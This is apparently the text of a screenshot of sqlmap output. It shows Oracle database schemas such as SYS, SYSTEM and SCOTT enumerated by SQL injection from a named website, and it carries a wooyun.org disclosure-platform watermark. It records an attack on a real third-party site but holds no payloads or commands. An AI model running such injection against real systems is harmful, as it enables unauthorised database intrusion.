 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZJGSXH
[00:13:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[00:13:11] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\SQL
MAP~1\Bin\output\www.linhaihome.com'
[*] shutting down at 00:13:11
[root@Hacker~]# Sqlmap _
www.wooyun.org